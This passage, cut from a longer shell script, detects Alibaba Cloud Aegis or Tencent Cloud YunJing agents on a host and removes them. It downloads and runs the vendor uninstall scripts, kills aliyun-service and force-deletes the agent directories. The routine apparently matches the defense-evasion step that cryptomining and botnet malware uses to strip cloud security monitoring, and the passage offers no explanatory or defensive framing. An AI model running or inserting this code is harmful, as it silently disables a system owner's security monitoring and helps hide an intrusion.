 sleep 1
if ps aux | grep -i '[a]liyun'; then
    wget http://update.aegis.aliyun.com/download/uninstall.sh
    chmod +x uninstall.sh
    ./uninstall.sh
    wget http://update.aegis.aliyun.com/download/quartz_uninstall.sh
    chmod +x quartz_uninstall.sh
    ./quartz_uninstall.sh
    rm -f uninstall.sh quartz_uninstall.sh
    pkill aliyun-service
    rm -fr /etc/init.d/agentwatch /usr/sbin/aliyun-service
    rm -rf /usr/local/aegis*;
elif ps aux | grep -i '[y]unjing'; then
    /usr/local/qcloud/stargate/admin/uninstall.sh
    /usr/local/qcloud/YunJing/uninst.sh
    /usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
sleep 1